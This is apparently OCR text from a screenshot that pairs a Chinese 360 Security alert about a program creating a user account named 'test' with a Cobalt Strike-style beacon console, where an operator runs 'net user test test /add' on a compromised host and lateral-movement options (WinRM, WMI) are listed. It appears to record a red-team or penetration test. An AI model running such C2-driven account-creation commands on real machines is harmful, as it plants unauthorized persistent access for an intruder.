 360安全大脑提醒您
黑客入侵防护
误报反馈
发现黑客新建用户账号，建议阻止
黑客入侵
被创建的用户账号：test
检测到风险程序正在新建用户账号，很可能是黑客通过网络
入侵修改，存在很大安全隐患，建议您立即阻止，并使用
系统防黑加固 来保障您的电脑安全。
极智守护
源自360安全大脑
不再提醒
允许操作
阻止操作 (27)
日志X
监听器X
Beacon 192.168.31.10@3360 X
winrm 使用WinRM横向渗
wmi 使用WMI横向渗透
beacon> run net user test test /add
[*] Tasked beacon to run: net user test test
[+] host called home, sent: 41 bytes
[+] received output:
命令成功完成。
beacon> run net user test test /add
[*] Tasked beacon to run: net user test test /add
[+] host called home, sent: 41 bytes
[ZSDNDIY-1192346] Administrator */3360
beacon>